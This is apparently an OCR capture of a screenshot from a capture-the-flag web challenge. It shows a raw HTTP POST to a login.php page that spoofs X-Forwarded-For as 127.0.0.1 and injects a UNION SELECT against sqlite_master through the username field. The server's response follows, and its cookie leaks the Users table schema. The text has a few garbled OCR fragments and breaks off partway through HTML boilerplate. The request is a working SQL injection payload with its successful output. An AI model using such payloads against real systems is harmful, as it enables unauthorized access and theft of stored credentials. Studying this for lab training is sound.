 POST /login.php HTTP/1.1
Host: 111.198.29.45:32605
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 57
Origin: http://111.198.29.45:32605
Connection: close
Referer: http://111.198.29.45:32605/login.php
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
usr='union select name,sql from sqlite_master--+&pw=admin
x here p
Unable
HTTP/1.1 302 Found
Date: Sat, 16 Nov 2019 11:20:25 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.6.30
Set-Cookie:
name=+CREATE+TABLE+Users%28id+int+primary+key%2Cname+varchar%28255%29%2Cp
assword+varchar%28255%29%2Chint+varchar%28255%29%29; expires=Sat,
16-Nov-2019 11:21:25 GMT; Max-Age=60; path=/
Location: /
Content-Length: 699
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN">
<html>
<head>
<style>
blockquote { background: #eeeeee; }
h1 { border-bottom: solid black 2px; }
h2 { border-bottom: solid black 1px; }
.comment { color: darkgreen; }
</style>